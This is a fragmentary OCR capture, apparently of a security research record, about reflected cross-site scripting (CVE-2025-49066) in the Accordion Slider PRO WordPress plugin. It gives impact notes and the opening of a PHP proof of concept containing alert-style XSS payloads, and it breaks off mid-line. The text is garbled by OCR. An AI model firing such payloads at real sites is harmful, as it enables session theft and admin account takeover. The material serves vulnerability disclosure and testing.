
user, or redirecting to malicious sites. The
impact is limited to the user’s current
session and permissions, but
administrative users could have their
accounts compromised, potentially
leading to site takeover.”,
poc_php”: “// Atomic Edge CVE Research
–
Proof of Concept
(metadata-based)n//
CVE-2025-49066 – Accordion Slider PRO
<= 1.2 – Reflected Cross-Site
Scriptingnalert(1)’,n
”>alert(document.domain)’,n
‘`onmouseover=alert(1)`’,n ‘”-
alert(1)-“‘n];nn$ch =